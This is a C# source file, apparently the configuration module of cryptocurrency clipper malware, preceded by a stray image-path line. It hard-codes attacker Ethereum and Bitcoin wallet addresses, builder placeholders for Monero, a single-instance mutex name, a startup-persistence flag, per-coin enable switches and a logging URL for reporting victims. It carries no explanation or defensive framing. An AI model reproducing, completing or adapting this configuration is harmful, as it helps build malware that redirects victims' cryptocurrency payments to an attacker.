 using Microsoft.VisualBasic.CompilerServices;
using System.Threading;
namespace Crypto.Crypto
{
[StandardModule]
internal sealed class Addresses
{
public static readonly string ethereum = "0x9399Caa2df99fb4F17b1D914d842711eBFf3e4F4";
public static readonly string xmr = "%XMR%";
public static string Mutexx = "DLSuckJwndNpuC6w";
public static string startup = "yes";
public static readonly string btc = "3JMkKMnoYW1r1vWMrkKmjHmb1tPfZMajcm";
public static string url = "http://www.example.com/log.php";
public static Mutex mtx;
public static string ethereumE = "yes";
public static string xmrE = "%noxmr%";
public static string btcE = "yes";
}
}